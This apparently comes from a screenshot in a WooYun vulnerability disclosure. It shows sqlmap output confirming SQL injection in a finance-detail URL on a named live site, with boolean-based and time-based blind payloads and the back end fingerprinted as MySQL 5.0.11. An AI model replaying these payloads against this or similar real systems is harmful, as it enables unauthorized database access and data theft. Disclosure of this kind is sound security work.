 管理员: cmd.exe
[17:36:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:36:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.powercdn.com:80/agentcdn/me_financedetail/financedetail/
index?financedetail[bank]=&financedetail[buytime]=&financedetail[financetype]=1
AND 6084=6084
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.powercdn.com:80/agentcdn/me_financedetail/financedetail/
index?financedetail[bank]=&financedetail[buytime]=&financedetail[financetype]=1
AND SLEEP(5)
---
[17:36:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.00
back-end DBMS: MySQL 5.0.11
www.wooyun.org